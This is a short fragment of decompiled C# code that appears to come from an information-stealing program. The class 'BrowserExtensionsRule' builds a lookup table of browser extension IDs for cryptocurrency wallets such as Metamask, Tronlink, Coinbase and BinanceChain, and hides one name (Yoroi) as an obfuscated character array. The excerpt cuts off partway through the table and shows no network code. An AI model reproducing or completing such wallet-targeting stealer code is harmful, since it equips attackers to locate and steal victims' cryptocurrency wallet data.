 9 // Token: 0x02000017 RID: 23
10 public class BrowserExtensionsRule : Class13
11 {
12 // Token: 0x060000F6 RID: 246 RVA: 0x0000791C File Offset: 0x00005B1C
13 public void method_0(IList<string> ilist_0)
14 {
15 this.list_0 = new List<string>(ilist_0 ?? new List<string>());
16 this.dictionary_0 = new Dictionary<string, string>
17 {
18 {
19 new string(new char[]
20 {
21 'f', 'f', 'n', 'b', 'e', 'l', 'f', 'd', 'o', 'e',
22 'i', 'o', 'h', 'e', 'n', 'k', 'j', 'i', 'b', 'n',
23 'm', 'a', 'd', 'j', 'i', 'e', 'h', 'j', 'h', 'a',
24 'j', 'b'
25 }),
26 new string(new char[]
27 {
28 'Y', 'o', 'r', 'o', 'i', 'W', 'a', 'l', 'l', 'e',
29 't'
30 })
31 },
32 { "ibnejdfjmmkpcnlpebklmnkoeoihofec", "Tronlink" },
33 { "jbdaocneiiinmjbjlgalhcelgbejmnid", "NiftyWallet" },
34 { "nkbihfbeogaeaoehlefnkodbefgpgknn", "Metamask" },
35 { "afbcbjpbpfadlkmhmclhkeeodmamcflc", "MathWallet" },
36 { "hnfanknocfeofbddgcijnmhnfnkdnaad", "Coinbase" },
37 { "fhbohimaelbohpjbbldcngcnapndodjp", "BinanceChain" },
38 { "odbfpeeihdkbihmopkbjmoonfanlbfcl", "BraveWallet" },
39 { "hpglfhgfnhbgpjdenjgmdgoeiappafln", "GuardaWallet" },
40 { "blnieiiffboillknjnepogjhkgnoapac", "EqualWallet" },
41 { "cjelfplplebdjjenllpjcblmjkfcffne", "JaxxxLiberty" },
42 { "fihkakfobkmkjojpchpfgcmhfjnmnfpi", "BitAppWallet" },
43 { "kncchdigobghenbbaddojjnnaogfppfj", "iWallet" },
44 { "amkmjjmmflddogmhpjloimipbofnfjih", "Wombat" },
45 {